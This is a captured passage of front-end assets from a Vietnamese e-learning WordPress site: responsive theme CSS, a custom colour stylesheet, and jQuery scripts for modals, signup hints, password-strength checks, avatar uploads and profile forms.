	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
 }

 img#wpstats {
	display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion/assets/css/style-responsive.css
body_size: 2431
content:
/*-----------------------------------------------------------------------------------*/
/* - Theme Responsiveness
/*-----------------------------------------------------------------------------------*/

@media only screen and (min-width: 1680px) {
	.featured-posts h4 {
		font-size: 19px;
	}

	.featured-area[data-slider-type="slider"] .swiper-wrapper {
		height: 600px;
	}

	.promo-item-count-lbl {
		font-size: 70px;
	}

	.featured-area[data-slider-type="carousel"] .item-header-wrapper h2, .featured-area[data-slider-type="carousel"] .item-header-wrapper h2 a {
		font-size: 30px;
	}

	.featured-area[data-slider-type="carousel"] .item-header-wrapper {
		padding: 5% 25% 5% 5%;
	}
}


@media only screen and (min-width: 1240px) {

	.container {
		width: 1140px;
	}

	#sidebar {
		width: 330px;
	}

	.container.sidebar-open #content {
		width: 750px;
	}

	.sidebar-open .list-layout .post-featured-item {
		width: 270px;
	}

	.sidebar-open .list-layout .post.has-post-thumbnail .post-entry-wrapper {
		width: 440px;
	}

	.list-layout .post-featured-item {
		width: 400px;
	}

	.list-layout .post.has-post-thumbnail .post-entry-wrapper {
		width: 695px;
	}
}

@media only screen and (max-width: 1025px) {

	body {
		background-size:auto!important;
		background-position:center top!important;
	}

	.container {
		width:84%;
		max-width: 630px;
	}

	.post-header,
	.post-list.full .post-header,
	.container:not(.sidebar-open) .post-list.full .post-header,
	.dynamic-container:not(.sidebar-open) .dynamic-promo-item-top .post-header,
	.dynamic-container .dynamic-layout .dynamic-other-items .post-item .post-header, 
	.dynamic-container.sidebar-open .dynamic-layout .dynamic-promo-items .post-item .post-header {
		padding-left: 2%;
		padding-right: 2%;
	}

	.post-header h1, .post-header h2,
	.container:not(.sidebar-open) .dynamic-layout .dynamic-promo-item-top .post-header h2, 
	.container:not(.sidebar-open) .post-list.full .post-header h2,
	.single .post-header h1,
	.single .container:not(.sidebar-open) .post-header h1 {
		font-size: 30px;
	}

	.dynamic-container:not(.sidebar-open) .dynamic-layout .dynamic-promo-items .post-item.grid-6 .item h2 {
		font-size: 19px;
	}

	.featured-area .vertical-middle {
		padding: 0 5%;
	}
	
	.main-navigation {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#footer-widget-area .widget-columns {
		width:50%!important;
		margin-right: 0!important;
		margin-bottom: 80px;
	}

	#footer-widget-area .widget-columns:nth-child(2n+1) {
		padding-right: 50px;
		clear:both;
	}

	#footer-widget-area .widget-columns.last {
		margin-bottom: 0;
	}
	
	.widget img {
		max-width:100%;
		height:auto;
	}
	
	.widget iframe {
		max-width:100% !important;
		height:auto;
	}
	
	.wpcf7 input {
		width:100%;
	}

	.container.sidebar-open #content{
		width: 100%;
		float:none;
	}

	.masonry-layout .post-item {
		width: 50%!important;
	}

	#sidebar {
		margin:65px auto 0;
		float:none;
		min-height: 0!important;
		width: 100%;
	    max-width: 330px;
	}

	.theiaStickySidebar {
		position: static!important;
	}

	#post-item-advertisement-area {
		width: 100% !important;
	}

	.layout-title img {
		max-width: 100%;
		height: auto;
	}

	.featured-area[data-slider-type="slider"] .slider-item h2, .featured-area[data-slider-type="slider"] .slider-item h2 a {
		font-size: 35px;
	}

	.featured-posts .featured-post-item {
		width: 50%;
		display: inline-block;
	}

	.fotorama__wrap {
		margin: 0 auto;
	}

	.featured-posts-container {
		margin-bottom: 0;
	}

	.unfold-footer footer.main-footer.activate {
		position: static;
	}

	.unfold-footer #wrapper {
		padding-bottom: 0!important;
	}

	.dynamic-layout .post-item {
		width: 50%!important;
	}

	.archive-title-area {
		padding: 50px 0 36px;
	}

	.layout-title h3 {
		max-width: 90%;
		font-size: 25px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1025px) {

	.sticky-wrapper.is-sticky .slicknav_nav {
		top:70px;
	}

	.featured-posts .featured-post-item {
	    min-height: 248px;
	}

	.featured-posts .featured-post-item-text {
		padding: 40px;
	}

	.page-introduce-title {
		font-size: 30px;
	}
	
	.related-posts .item {
		width:48.25%;
	}

	.related-posts .item:nth-child(2n){
		margin-right: 0;
	}

	.list-layout .post-featured-item, 
	.sidebar-open .list-layout .post-featured-item {
		width: 245px;
		margin-right: 20px;
	}
	
	.list-layout .post.has-post-thumbnail .post-entry-wrapper,
	.sidebar-open .list-layout .post.has-post-thumbnail .post-entry-wrapper {
		width: 365px;
	}

	.list-layout .post-header h2,
	.container.sidebar-open .list-layout .post-header h2 {
		font-size: 23px;
	}

	.featured-area[data-slider-type="slider"] .slider-item h2,
	.featured-area[data-slider-type="slider"] .slider-item h2 a {
		max-width: 600px;
	}

	.featured-area[data-slider-type="slider"] .swiper-wrapper {
		height: 425px;
	}
}



@media only screen and (max-width: 782px) { 
	.wpadminbar-open .main-navigation-wrapper.sticky {
		top:46px!important;
	}

	.gallery.gallery-columns-3 .gallery-caption {
		display: none;
	}

	.featured-area[data-slider-type="slider"] .item-link {
		padding: 10px 40px 50px
	}
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	body {
		font-size: 13px;
	}

	h1 {
		font-size:23px;
	}

	h2 {
		font-size:20px;
	}

	h3 {
		font-size:18px;
	}

	h4 {
		font-size:17px;
	}

	h5 {
		font-size:16px;
	}

	h6 {
		font-size:14px;
	}

	.single #main-container-wrapper, .page #main-container-wrapper {
		padding-top: 60px;
	}

	.advertisement-topbar {
		background-size: cover;
	}

	.top-search-area a:before {
		margin-left: 12px;
		margin-right: 12px;
	}

	.post-featured-item .custom-caption, 
	.fotorama .fotorama__caption__wrap {
		display: none;
	}

	.main-navigation-wrapper, .slicknav_btn,
	.is-sticky .main-navigation-wrapper {
		height: 60px;
	}

	.featured-area .slick-arrow {
		display: none!important;
	}

	.featured-posts ul li {
		width: 100%;
	}

	.featured-posts ul li:last-child {
		margin-bottom: 0;
	}

	.featured-area[data-slider-type="slider"] .slider-item h2, 
	.featured-area[data-slider-type="slider"] .slider-item h2 a {
		font-size: 28px;
	}

	.post-header h1, .post-header h2, 
	.sidebar-open .post-header h1, 
	.sidebar-open .post-header h2 {
		max-width:100%;
		width: 100%;
		font-size: 21px;
	}

	.dynamic-promo-item-top .post-header h2,
	.container:not(.sidebar-open) .dynamic-layout .dynamic-promo-item-top .post-header h2,
	.container:not(.sidebar-open) .post-list.full .post-header h2,
	.container.sidebar-open .list-layout .post-header h2,
	.list-layout .post-header h2,
	.single .container:not(.sidebar-open) .post-header h1 {
		font-size: 21px;
	}

	.container:not(.sidebar-open) .dynamic-layout .dynamic-promo-items .post-item.grid-6 .item h2 {
		font-size: 19px;
	}

	#logo h1 a span,
	.is-sticky #logo h1 a span {
		top: -3px;
		font-size: 20px;
	}

	#logo h1.with-img a,
	.is-sticky #logo h1.with-img a {
		width: 0;
	}

	#logo h1.with-img img,
	.is-sticky #logo h1.with-img img {
		max-height:60px;
		top:3px;
		-ms-transform: scale(0.75);
		-moz-transform: scale(0.75);
		-webkit-transform: scale(0.75);
    	transform: scale(0.75);
	}

	.slicknav_menu {
		position: static;
	}

	.slicknav_btn, .top-search-area {
		height: 60px!important;
	}

	.top-search-area {
		line-height: 60px!important;
	}

	.slicknav_btn {
		line-height: 40px!important;
	}

	.slicknav_nav {
		width: 100%;
		left: 0;
		top:60px;
	}

	.advertisement-close-btn {
		top: 0;
		right: 0;
	}

	.post-list.full .featured, .post-list.dynamic .dynamic-promo-item-top .featured {
		position: static;
		display: inline-block;
		margin-bottom: 18px;
	}

	#main-container-wrapper {
		padding-top: 50px;
	}

	#main-container {
		padding:50px 0; 
	}

	.layout-title-container,
	#footer-widget-area {
		padding: 50px 0;
	}

	.layout-title {
		max-width: 95%;
	}

	.featured-area[data-slider-type="slider"] .slider-item .container {
		width: 96%;
	}

	.featured-area[data-slider-type="slider"] .slider-item h2, 
	.featured-area[data-slider-type="slider"] .slider-item h2 a {
		font-size: 23px;
	}

	.featured-area[data-slider-type="carousel"] .item-header-wrapper h2, 
	.featured-area[data-slider-type="carousel"] .item-header-wrapper h2 a {
		font-size: 18px;
		line-height: 1.4;
	}

	.featured-area[data-slider-type="slider"] .date-author {
		font-size: 12px;
		margin-top: 7px;
	}

	.featured-area[data-slider-type="slider"] .swiper-wrapper {
		height: 300px;
	}

	.featured-area .vertical-middle {
		padding:0; 
	}
	
	.container {
		width: 85%;
	}

	#sidebar {
		width: 100%;
	}

	.post-header h1, .post-header h2 {
		padding: 0;
	}

	blockquote {
		margin-left: 0;
		margin-right: 0;
	}

	.post-header .date-author p {
		display:block;
	}

	blockquote p {
		font-size: 15px;
	}

	.format-quote .post-entry blockquote,
	.format-link .post-entry a {
		margin: 0;
		padding: 30px;
	}

	.mejs-overlay-button {
		width: 50px;
		height: 50px;
		margin: -25px 0 0 -25px;
		background-size:cover;
	}

	.masonry-layout .item-content {
		padding: 20px;
	}

	.page-introduce-title {
		font-size: 22px;
	}

	.archive-title-area {
		padding: 45px 0 35px;
	}

	.author-content p {
		font-size: 13px;
	}

	.post-author .box-title-area .title {
		font-size: 20px;
		text-align: center;
	}

	.box-title-area .title {
		line-height: 1.5;
		font-size: 20px
	}

	.comment-item .comment-text span.author, .comment-item .comment-text span.author a {
		font-size: 16px;
	}

	.related-posts .item h3 {
		font-size: 16px;
	}

	.post-share .share-text {
		display: none;
	}

	.post-share .share-box {
		width:30px; 
		height:30px;
		line-height: 26px;
		font-size: 12px;
	}

	.pswp__caption {
		bottom: 0;
	}

	.pswp__caption__center {
		width: 100%;
	}

	.search-form-area .search-form .search,
	.is-sticky .search-form-area .search-form .search {
		font-size: 17px;
		height: 60px;
		line-height: 60px;
	}

	.search-form-area .search-form .search {
		text-align: left;
	}

	.featured-posts .featured-post-item {
		width: 100%;
	}

	.featured-area[data-slider-type="slider"] .date-author {
		font-size: 11px;
		margin-top: 7px;
	}

	.featured-area[data-slider-type="carousel"] .item-header-wrapper .date-author {
		font-size: 10px;
	}

	.footer-menu.nav-menu {
		margin-bottom: 15px;
	}

	.footer-menu.nav-menu > li {
		float: none;
		display: inline-block;
	}

	.nav-menu.footer-menu .sub-menu, .nav-menu.footer-menu .children {
		display:none;
	}

	.dynamic-layout .box-title-area .title,
	.container:not(.sidebar-open) .dynamic-layout .box-title-area .title {
		font-size: 19px;
		width: 90%;
		margin: 0 auto 1.7em;
	}
	
	.related-posts .item {
		width:100%;
		margin-right: 0;
	}

	#respond input[type="text"], #respond input[type="email"] {
		width: 100%;
	}
	
	.thecomment .author-img {
		display:none;
	}

	.masonry-layout .post-item {
		width: 100%!important;
	}

	.post-entry-bottom {
		margin-top: 30px;
		text-align: center;
	}

	.post-entry-bottom a.custom-more-link, .post-share,
	.post-tags {
		float: none;
	}

	.post-entry-bottom a.custom-more-link {
		display: inline-block;
	}

	.like-comment-buttons-wrapper {
		display: block;
		width: 100%;
	}

	.like-comment-buttons {
		float: none;
	}

	.post-share {
		display: block;
		margin-top: 20px;
	}

	.post-tags {
		margin-bottom: 14px;
		text-align: center;
	}

	.post-share:hover ul {
		display: block;
	}

	.post-share li.share-item {
		position: static;
		display: inline-block;
	}

	.post-author .author-img {
		float: none;
		width:100%;
		margin-top:0;
		margin-bottom: 15px;
		text-align: center;
	}

	.post-author .author-content {
		text-align: center;
		padding:0;
		margin-left: 0;
	}
	
	.post-comments ul.children {
		margin:0;
		padding-left: 18px;
	}

	.pagination .older, .pagination .newer,
	.post-pagination.pagination .older,
	.post-pagination.pagination .newer {
		float: none;
		text-align: center;
		font-size: 16px;
	}

	.pagination.load-more a {
		font-size: 16px;
	}

	.pagination .newer {
		margin-top: 30px;
	}

	.related-posts .item h3 {
		font-size: 18px;
	}

	.featured-area[data-slider-type="slider"] .item-header-wrapper {
		max-width: 80%;
	}

	.featured-area[data-slider-type="carousel"] .item-header-wrapper {
		padding: 5% 7%;
	}

	.list-layout .post-featured-item, 
	.sidebar-open .list-layout .post-featured-item {
		width: 100%;
		margin-right: 0;
		margin-bottom: 10px;
	}
	
	.list-layout .post.has-post-thumbnail .post-entry-wrapper,
	.sidebar-open .list-layout .post.has-post-thumbnail .post-entry-wrapper {
		width: 100%;
	}

	.list-layout .like-comment-buttons-wrapper {
		text-align: left;
		margin-top: 20px;
		line-height: 1;
	}

	.post-header {
		margin-bottom: 25px;
	}

	.list-layout .post-header {
		margin-top: 10px;
	}

	.post-featured-item {
		margin-bottom: 20px;
	}

	.post.article-item {
		margin-bottom: 30px;
		padding-bottom: 30px;
	}

	.post-list.full .post.article-item {
		margin-bottom: 35px;
		padding-bottom: 35px;
	}

	.featured-area[data-slider-type="slider"] .swiper-wrapper {
		height: 350px;
	}

	.featured-posts .featured-post-item-text {
		padding: 5% 7%;
	}

	.promo-item-count-lbl {
		font-size: 40px;
		margin-bottom: 15px;
	}

	.advertisement-topbar h3 {
		display: block;
		width: 95%;
		margin-top: 0;
		margin-bottom: 0;
	}

	.advertisement-topbar .btn {
		margin-top: 14px;
		margin-left: 0;
	}

	.layout-title h3 {
		max-width: 100%;
		font-size: 19px;
	}

	.layout-title .layout-text {
		margin-left: 0;
		margin-right: 0;
	}

	/* Dynamic Layout */

	.dynamic-container:not(.sidebar-open) .dynamic-promo-item-top .post-entry {
		padding: 0;
	}

	.dynamic-container:not(.sidebar-open) .dynamic-layout .dynamic-promo-items .post-item.grid-6 .item h2 {
		padding: 0;
	}

	.dynamic-layout .dynamic-promo-items .post-item.grid-6,
	.dynamic-layout .post-item {
		width: 100%!important;
	}

	.dynamic-layout .dynamic-promo-items .post-header, 
	.dynamic-layout .dynamic-other-items .post-header {
	    margin-bottom: 0;
	}

	/* Dynamic Layout */

	#respond p[class*="comment-form"] {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 15px;
	}

	.post-pagination.pagination .title {
		font-size: 14px;
	}

	#footer-widget-area .widget-columns {
		width:100%!important;
	}

	#footer-widget-area .widget-columns:nth-child(2n+1) {
		padding-right: 0;
	}
}

@media only screen and (max-width: 600px) { 
	#wpadminbar {
		position: fixed;
	}
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {	
}

@media only screen and (max-width: 479px) {

	
}


--- FILE ---
content_type: text/css
request_url: https://tuhoc365.vn/wp-content/uploads/ultimate-conversion-styles/custom.css
body_size: 562
content:
body,#main-container-wrapper,#sidebar .widget-title span{background-color:#ffffff}.dynamic-promo-item-top .post-featured-item:before{border-top-color:#ffffff}a,.nav-menu > li > a:hover,.nav-menu > li:hover > a,.nav-menu ul a:hover,.nav-menu ul ul a:hover,.top-search-area a:hover,.post-list.dynamic .post-header .cat,.post-list.full .post-header .cat,.single .post-header .cat,.post-list.dynamic .dynamic-promo-item-top .post-header .cat,.post-entry-bottom a.custom-more-link:hover,.like-comment-buttons a:hover,.related-posts .item .cat,.sub-meta-container,.list-layout .post-header .date-author,.pagination a:hover,#footer-copyright p i,.about-widget a:not(.widget-link),.widget.ultimate_conversion_recent_post_with_thumbs_widget .recent_post_text .post-category,.page-introduce-title strong,.page-introduce-title .search-query,#main-header .nav-menu .current-menu-ancestor > a,#main-header .nav-menu .current-menu-item > a,#main-header .nav-menu .current_page_item > a,.main-navigation-wrapper .nav-menu .sub-menu a:hover,.main-navigation-wrapper .nav-menu > li > a:hover,.main-navigation-wrapper .nav-menu > li:hover > a,.widget_archive a:hover,.widget_meta a:hover,.widget_categories a:hover,.widget_recent_comments a:hover,.widget_pages a:hover,.widget_text a{color:#b4ce2e}button[type='submit'],input[type='submit'],.btn.type-1,.btn.type-3:hover,.btn.type-4,.nav-menu > li:after,.nav-menu .sub-menu a:after,.featured-area .slick-arrow:hover,.featured-posts .featured-post-item,.goto-top,.widget .about-widget .widget-link,.widget .tagcloud a:hover,#footer-widget-area .widget .tagcloud a:hover,.side-item .side-image .side-item-category-inner,.advertisement-close-btn:hover,.wpcf7 .wpcf7-submit,.main-navigation-wrapper .nav-menu > li:after{background-color:#b4ce2e}.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#b4ce2e!important}.main-navigation-wrapper{background:#212121}.main-navigation-wrapper .nav-menu > li > a,.main-navigation-wrapper.sticky .right-side-menu,.top-search-area a{color:#ffffff}.slicknav_menu .slicknav_icon-bar{background-color:#ffffff}.top-search-area a:before{border-color:#ffffff}.main-navigation-wrapper .nav-menu > li > a:hover,.main-navigation-wrapper .nav-menu > li:hover > a,.top-search-area a:hover,#main-header .nav-menu .current-menu-ancestor > a,#main-header .nav-menu .current-menu-item > a,#main-header .nav-menu .current_page_item > a{color:#b4ce2e}.main-navigation-wrapper .nav-menu > li:after{background-color:#b4ce2e}.layout-title h3{color:#111111}body,.widget-title,#respond h3 small a{}h1,h2,h3,h4,h5,h6,.post-entry-bottom a.custom-more-link,.post-pagination.pagination .title,.pagination.classic a,.pagination.load-more a,.widget.ultimate_conversion_recent_post_with_thumbs_widget .recent_post_text a,widget_recent_entries a,.comment-item .comment-text span.author,.comment-item .comment-text span.author a{font-family:'Montserrat'}.main-navigation-wrapper .nav-menu > li > a{font-family:'Montserrat'}.featured-posts .featured-post-item{background-color:#2b92c7}.featured-posts .featured-post-item:nth-child(2){background-color:#d3576a}.featured-posts .featured-post-item:nth-child(3){background-color:#485b6e}.featured-posts .featured-post-item:nth-child(4){background-color:#876bb5}

--- FILE ---
content_type: application/javascript
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/js/frontend/ol-single.js?ver=1.0.1
body_size: 435
content:
jQuery( function( $ ) {
    
    $( document ).ready(function() {
        /* -------- Fix modal position -------*/
        //Fix vị trí của modal
       $(document).on('show.bs.modal', '.modal', function(){

            var $modal = $(this);
            if($modal.attr('id') == 'skipfixid'){
                return true;
            }
            
            if(!$modal.data('nofixpos')){
                var previousCss  = $modal.attr("style");
                $modal.css({
                    position:   'absolute',
                    visibility: 'hidden',
                    display:    'block'
                });
                
                var wh = $(window).height();
                var dh = $modal.find('.modal-dialog').outerHeight();
                var mhmax = wh - 30;
                if(dh >= mhmax){
                    
                }else{
                    //Fix lại vị trí của modal
                    if($modal.attr('id') != 'testing'){
                        var $mg = (wh - dh)/2;
                        $modal.find('.modal-dialog').css({marginTop:$mg}, 300);
                    }
                }
                
                $modal.attr("style", previousCss ? previousCss : "");
            }
        });
        $(document).on('shown.bs.modal', '.modal', function(){
            $(document.body).addClass('modal-open');
        });
        
        $('.active-search-box').click(function (e) {
            e.preventDefault();
            var self = $(this);
            var form = self.parents('#search').find('form');
            if (form.is(':visible')) {
                form.hide();
            } else {
                form.show();
            }

        });

        $('[data-toggle="tooltip"]').tooltip();
	$('.show-modal').modal('show');


	$html = '';
	$('.has-parent').each( function( index, element ) {
        $parent_id = $(element).data('parent-id');

        $list = $('#' + $parent_id).find('.learn-outline-list');

		setTimeout(function() {
			$list.before(element);
		}, 1000);

        $(element).removeClass('hidden');
    });

     $('.section > h3').click( function(e) {
        e.preventDefault();
        $this = $(this);
        $parent = $this.parent();

        if ( $parent.hasClass('open') ) {
            $parent.removeClass('open');
        } else {
            $parent.addClass('open');
        }

        return false;
    });
    });


    
});

--- FILE ---
content_type: application/javascript
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/js/frontend/ol-account.js?ver=1.0
body_size: 3787
content:
(function($) {
    function validateFile(target) {
        var regex = new RegExp("(.*?)\.(png|jpe?g|gif)$");
        var file = target[0].files[0];

        if(!(regex.test(file.name.toLowerCase()))) {
            target.val('');
            return 'Chỉ cho phép file định dạng png, jpg, jpeg, gif';
        }

        if (file.size > 2000000) {
            return 'Dung lượng file vượt quá quy định, lớn nhất là 2MB';
        }

        return true;
    }

    function showMessage(message) {
        var modal = $('#messageModal');
        modal.addClass('profile-modal');
        modal.find('.modal-footer').hide();
        modal.find('.warning-des').html(message).show();
        modal.modal('show');
    }

    jQuery(document).ready(function(){
        $(".support-btn").click(function(){
            var sefl = $(this);
            removeSelectBtn();
            sefl.removeClass("btn-default");
            sefl.addClass("btn-primary");
            $("."+$(this).attr("data-class")).show();
        });

        function removeSelectBtn(){
            $(".support-btn").each(function( index ) {
                if($(this).hasClass("btn-primary")){
                    $(this).removeClass("btn-primary");
                    $(this).addClass("btn-default");
                    $("."+$(this).attr("data-class")).hide();
                }
            });
        }

        // validate form
        $.validator.addMethod(
            "regex",
            function(value, element, regexp) {
                var check = false;
                return this.optional(element) || regexp.test(value);
            },
            "Please check your input."
        );

        jQuery.validator.addMethod("email", function(value, element){
            var $reg = /^[a-zA-Z0-9][a-zA-Z0-9\._]{2,62}[a-zA-Z0-9]@[a-z0-9\-]{3,}(\.[a-z]{2,20}){0,1}(\.[a-z]{2,4}){1,2}$/;
            return this.optional(element) || $reg.test(value);
        }, "Địa chỉ email không hợp lệ");

        jQuery.validator.addMethod("phone", function(value, element){
            var $reg1 = /^0[2-8]\d{8}$/,
                $reg2 = /^09\d{8}$/,
                $reg3 = /^0[2-8]\d{8}$/;
            return this.optional(element) || $reg1.test(value) || $reg2.test(value) || $reg3.test(value);
        }, "Số điện thoại không hợp lệ.");

        function checkStrength(password) {
            //initial strength
            var strength = 0;

            //if the password length is less than 4, return message.
            if (password.length < 4) {
                return 'Quá ngắn';
            }

            //if length is 8 characters or more, increase strength value
            if (password.length > 7) strength += 1;

            //if password contains both lower and uppercase characters, increase strength value
            if (password.match(/([a-z].*[A-Z])|([A-Z].*[a-z])/))  strength += 1;

            //if it has numbers and characters, increase strength value
            if (password.match(/([a-zA-Z])/) && password.match(/([0-9])/))  strength += 1;

            //if it has one special character, increase strength value
            if (password.match(/([!,%,&,@,#,$,^,*,?,_,~])/))  strength += 1;

            //if it has two special characters, increase strength value
            if (password.match(/(.*[!,%,&,@,#,$,^,*,?,_,~].*[!,%,&,@,#,$,^,*,?,_,~])/)) strength += 1;

            //if value is less than 2
            if (strength < 2 ) {
                return 'Yếu';
            }
            else if (strength == 2 ) {
                return 'Khá tốt';
            }
            else {
                return 'Mạnh';
            }
        }

        $('#signupforms #passwordtxt').on('keyup', function(e){
            var passInput = $(this).val();
            var passStrength = $('#pass-strength');
            var width = $(window).width();

            if (passInput.length) {
                var strength = checkStrength(passInput);
                var title = 'Độ mạnh mật khẩu: ' + strength;
                var content = 'Mật khẩu có độ dài từ 8 ký tự trở lên. Mật khẩu nên bao gồm cả chữ (viết hoa, viết thường), số và các ký tự đặc biệt như *, &, @...';
                var html;

                if (strength == 'Quá ngắn') {
                    html = '<div class="progress hm-progress"><div class="progress-bar" role="progressbar" aria-valuenow="10" aria-valuemin="0" aria-valuemax="100" style="width: 10%; background: #a03;"></div></div>';
                } else if (strength == 'Yếu') {
                    html = '<div class="progress hm-progress"><div class="progress-bar" role="progressbar" aria-valuenow="40" aria-valuemin="0" aria-valuemax="100" style="width: 40%; background: #a03;"></div></div>';
                } else if (strength == 'Khá tốt') {
                    html = '<div class="progress hm-progress"><div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="0" aria-valuemax="100" style="width: 70%; background: #FFD44B;"></div></div>';
                } else if (strength == 'Mạnh') {
                    html = '<div class="progress hm-progress"><div class="progress-bar" role="progressbar" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100" style="width: 100%; background: #76c261;"></div></div>';
                }

                if (width > 768) {
                    passStrength.data('placement', 'left');
                } else {
                    passStrength.data('placement', 'bottom');
                }

                passStrength.attr('data-original-title', title + html);
                passStrength.data('content', content);

                if(passStrength.data('bs.popover')) {
                    passStrength.data('bs.popover').options.content = content;
                }

                passStrength.popover('show');
            } else {
                passStrength.popover('hide');
            }
        });

        $('#signupforms #passwordtxt').focusout(function(){
            $('#pass-strength').popover('destroy');
        });

        $('#signupforms #name').click(function(){
            var content = 'Vui lòng nhập Họ và tên của bạn.';
            var username = $(this);
            var width = $(window).width();

            if (width <= 768) {
                username.data('placement', 'right');
            } else {
                username.data('placement', 'left');
            }

            username.data('content', content);
            username.popover('show');
        });

        $('#signupforms #name').focusout(function(){
            $(this).popover('destroy');
        });

        $('#signupforms #emailtxt').click(function(){
            var content = 'Chúng tôi sẽ sử dụng địa chỉ Email này cho những việc như bảo mật tài khoản của bạn, gửi thông báo cho bạn. Vui lòng nhập chính xác địa chỉ email của bạn.';
            var email = $(this);
            var width = $(window).width();

            if (width <= 768) {
                email.data('placement', 'right');
            } else {
                email.data('placement', 'left');
            }

            email.data('content', content);
            email.popover('show');
        });

        $('#signupforms #emailtxt').focusout(function(){
            $(this).popover('destroy');
        });

        $('#signupforms #phonetxt').click(function(){
            var content = 'Chúng tôi sẽ sử dụng số điện thoại này cho những việc như bảo mật tài khoản của bạn, gửi thông báo cho bạn. Vui lòng nhập chính xác số điện thoại của bạn của bạn.';
            var phone = $(this);
            var width = $(window).width();

            if (width <= 768) {
                phone.data('placement', 'right');
            } else {
                phone.data('placement', 'left');
            }

            phone.data('content', content);
            phone.popover('show');
        });

        $('#signupforms #phonetxt').focusout(function(){
            $(this).popover('destroy');
        });

        $('#sso-form').validate({
            rules: {
                username: { required: true },
                password: { required: true }
            },
            messages: {
                username: {
                    required: 'Tên tài khoản không được để trống.'
                },
                password: {
                    required: 'Mật khẩu không được để trống.'
                }
            }
        });

        $('.change-profile-image').click(function (e) {
            e.preventDefault();
            var modal = $('#updateAvatarModal');
            modal.modal('show');
        });

        $('#user-avatar').change(function (e) {
            var file = this.files[0];
            var validFile = validateFile($(this));
            var form = $(this).parents('form');

            if (validFile !== true) {
                form.find('.message-form').text(validFile).show();
            } else {
                form.find('.message-form').hide();
                form.find('#btn-update-avatar').attr('disabled', false);
            }

            if (file) {
                form.find('[name="filename"]').val(file.name);
            }
        });

        $('#update-avatar').submit(function (e) {
            e.preventDefault();

            var form = $(this);
            var fileInput = form.find('#user-avatar');
            var validFile = validateFile(fileInput);

            if (validFile !== true) {
                form.find('.message-form').text(validFile).show();
            } else {
                form.find('.message-form').hide();
                
                var file = $("#user-avatar")[0].files[0];
                
                var data = new FormData(this);

                $.ajax({
                    url: ol_account_params.ajax_url,
                    data: data,
                    type: 'POST',
                    dataType: 'json',
                    cache : false,
                    processData: false,
                    contentType: false,
                    success: function (response) {
                        if (response.status == 'success') {
                            $('#updateAvatarModal').modal('hide');
                            //showMessage(response.message);
                            var date = new Date();
                            $('.profile-image').find('img.userpicture').attr('src', response.url + '?v=' + date.getTime());
                        }  else {
                            showMessage(response.message);
                        }
                    },
                    error: function (e) {
                        console.log(e);
                    }
                });
            }

        });

        $('#edit-profile').validate({
            rules: {
                student_name: {
                    required: true
                },
                birth:{
                    required: true,
                    birth: true,
                },
                student_sex: { required: true },
                student_phone: { required: true, phone: true },
                student_email: {
                    required: true,
                    email: true,
                },
            },
            messages: {
                student_name: {
                    required: 'Bạn chưa nhập họ tên'
                },
	student_birth:{
                    required: "Năm sinh không được để trống.",
                    phone: "Định dạng năm sinh không hợp lệ."
                },
                student_sex: { required: 'Bạn chưa chọn giới tính' },
                student_phone: { required: 'Bạn chưa nhập số điện thoại', phone: 'Vui lòng nhập đúng số điện thoại' },
                student_email: {
                    required: 'Bạn chưa nhập email',
                    email: 'Vui lòng nhập email hợp lệ'
                },
            },
            errorElement: 'label',
            errorPlacement: function(place, element){
                place.addClass('error-message').appendTo(element.closest('div'));
            },
            highlight: function(element, errorClass, validClass) {
                if (element.type === "radio") {
                    this.findByName(element.name).addClass(errorClass).removeClass(validClass);
                }else if(element.type === "select-one" || element.type === "select-multiple"){
                    var $element = $(element);
                    $element.addClass(errorClass).removeClass(validClass);
                    var $next = $element.next();
                    if($next.length > 0 && $next.hasClass('select2')){
                        $next.addClass(errorClass).removeClass(validClass);
                    }
                }else{
                    $(element).addClass(errorClass).removeClass(validClass);
                }
            },
            unhighlight: function( element, errorClass, validClass ) {
                if (element.type === "radio") {
                    this.findByName(element.name).addClass(validClass).removeClass(errorClass);
                }else if(element.type === "select-one" || element.type === "select-multiple"){
                    var $element = $(element);
                    $element.addClass(validClass).removeClass(errorClass);
                    var $next = $element.next();
                    if($next.length > 0 && $next.hasClass('select2')){
                        $next.addClass(validClass).removeClass(errorClass);
                    }
                }else{
                    $(element).addClass(validClass).removeClass(errorClass);
                }
            },
            ignore: "[disable]",
            submitHandler: function(form){
                //Submit ajax
                var $thisForm = $(form);
                var modal = $('#updateProfileModal');
                $thisForm.find('.btn-update-profile').addClass('loading');
                $.post(ol_account_params.ajax_url, $thisForm.serialize(), function (response) {

                    if ( response ) {
                        modal.find('.modal-body').html(response);
                        modal.modal('show');
                        setTimeout(function(){
                            modal.modal('hide');
                        }, 3000);
                    } else {
                        var html = '<p class="text-center">Đã có lỗi xảy ra! Vui lòng tải lại trang và thử lại.</p>';
                        showMessage(html);
                    }

                    $thisForm.find('.btn-update-profile').removeClass('loading');
                }, 'JSON');

            }
        });

        $('form.change-password-form').validate({
            rules: {
                currentpass: {
                    required: true,
                    remote: {
                        url: ol_account_params.ajax_url,
                        type: 'POST',
                        cache: false,
                        dataType: 'JSON',
                        data: {
                            action: 'online_validate_password',
                            currentpass: function() {
                                return $('[name="currentpass"]').val();
                            }
                        }
                    }
                },
                newpass: {
                    required: true,
                    minlength: 8,
                    maxlength: 32,
                    regex : /.{8,32}$/
                },

                confirmpass: {
                    equalTo: "#newpass"
                }
            },
            messages: {
                currentpass: {
                    required: 'Vui lòng nhập mật khẩu hiện tại',
                    remote: 'Mật khẩu không hợp lệ'
                },
                newpass: {
                    required: 'Vui lòng nhập mật khẩu mới',
                    minlength: "Mật khẩu có độ dài từ 8 ký tự trở lên. Mật khẩu nên có bao gồm cả chữ (viết hoa, viết thường) số và các ký tự đặc biệt như: @, ~, !...",
                    maxlength: "Mật khẩu không vượt quá 32 kí tự.",
